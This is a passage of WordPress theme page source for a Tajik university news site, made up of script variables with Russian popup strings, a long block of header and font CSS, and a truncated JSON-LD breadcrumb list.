var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="deca3c49d3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/tj/category/ahbor/",
